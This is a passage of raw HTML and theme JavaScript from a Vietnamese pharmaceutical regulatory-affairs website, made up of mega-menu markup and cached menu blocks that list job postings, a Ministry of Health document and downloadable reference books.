d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" 